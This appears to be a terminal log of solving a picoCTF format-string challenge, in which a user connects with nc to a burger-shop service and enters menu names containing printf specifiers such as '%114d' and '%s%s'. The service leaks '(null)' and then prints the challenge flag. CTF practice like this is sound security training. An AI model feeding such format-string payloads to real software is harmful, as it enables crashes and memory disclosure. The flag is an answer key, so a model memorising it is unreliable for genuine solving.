 Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky
 customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Ba
c0n_D3luxe
Enter your recommendation: Breakf@st_Burger
Breakf@st_BurgerPatrick is still hungry!
Try to serve him something of larger size!
Breakfast_Burger
doofenzy-picoctf@webshell:~$ nc mimas.picoctf.net 57841
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky
 customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Ba
c0n_D3luxe
Enter your recommendation: Gr%114d_Cheese
Gr
                               4202954_Cheese
Good job! Patrick is happy! Now can you serve the second customer?
Sponge Bob wants something outrageous that would break the shop (better be ser
ved quick before the shop owner kicks you out!)
Please choose from the following burgers: Pe%to_Portobello, $outhwest_Burger,
Cla%sic_Che%s%steak
Enter your recommendation: Cla%sic_Che%s%steak
ClaCla%sic_Che%s%steakic_Che(null)
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_a1d85b3e}